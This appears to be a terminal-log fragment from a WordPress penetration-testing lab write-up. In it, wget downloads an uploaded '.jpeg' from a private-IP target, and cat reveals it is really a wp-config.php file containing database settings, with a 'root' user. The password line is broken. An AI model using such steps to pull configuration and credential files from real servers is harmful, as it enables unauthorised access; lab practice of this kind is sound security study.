 ┌──(kali㉿kali)-[~/work]
└─$ wget --no-check-certificate https://192.168.56.148:12380/blogblog/wp-content/uploads/291509772.jpeg
--2023-03-05 19:23:21--  https://192.168.56.148:12380/blogblog/wp-content/uploads/291509772.jpeg
Connecting to 192.168.56.148:12380... connected.
WARNING: The certificate of ‘192.168.56.148’ is not trusted.
WARNING: The certificate of ‘192.168.56.148’ doesn't have a known issuer.
The certificate's owner does not match hostname ‘192.168.56.148’
HTTP request sent, awaiting response... 200 OK
Length: 3042 (3.0K) [image/jpeg]
Saving to: ‘291509772.jpeg’
291509772.jpeg            100%[=====================================>]   2.97K  --.-KB/s    in 0s
2023-03-05 19:23:22 (120 MB/s) - ‘291509772.jpeg’ saved [3042/3042]
┌──(kali㉿kali)-[~/work]
└─$ cat 291509772.jpeg
<?php
/**
 * The base configurations of the WordPress.
 *
 * This file has the following configurations: MySQL settings, Table Prefix,
 * Secret Keys, and ABSPATH. You can find more information by visiting
 * {@link https://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php}
 * Codex page. You can get the MySQL settings from your web host.
 *
 * This file is used by the wp-config.php creation script during the
 * installation. You don't have to use the web site, you can just copy this file
 * to "wp-config.php" and fill in the values.
 *
 * @package WordPress
 */
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', ;
/** MySQL hostname */
define('DB_HOST', 'localhost');